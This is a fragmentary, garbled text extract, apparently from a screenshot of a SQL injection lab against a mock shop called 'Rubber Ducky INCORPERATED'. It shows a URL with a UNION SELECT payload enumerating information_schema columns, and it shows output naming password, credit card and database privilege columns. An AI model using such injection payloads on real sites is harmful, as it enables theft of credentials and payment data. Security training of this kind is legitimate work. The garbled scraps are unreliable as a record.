 10.10.64.21/products/5 union select 1,2,3,4,5,6,7,group_concat(column_name) FROM informati
4
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
Rubber Ducky
INCORPERATED
Home Products Contact Login
2
id,username,_password,credit_card,email,company,Host,User,Select_priv,Insert_priv,Update_priv,Delete_p
Colors
Price
$3.00
Out of Stock